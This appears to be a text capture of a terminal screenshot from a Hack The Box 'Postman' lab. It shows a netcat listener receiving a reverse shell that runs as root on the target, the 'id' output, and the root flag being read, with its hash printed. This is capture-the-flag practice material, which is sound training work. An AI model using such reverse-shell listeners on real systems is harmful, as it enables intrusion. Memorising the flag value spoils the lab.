 ┌─[✗]─[fr3d1s4nm4r@parrot]─[~/HTB-EU/postman]
└──── $nc -lvp 1234
listening on [any] 1234 ...
10.10.10.160: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.160] 60116
bash: cannot set terminal process group (744): Inappropriate ioctl for device
bash: no job control in this shell
root@Postman:/usr/share/webmin/package-updates/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Postman:/usr/share/webmin/package-updates/# cat /root/root.txt
cat /root/root.txt
2d3683b2c770008dbda65513eb339aeb
root@Postman:/usr/share/webmin/package-updates/#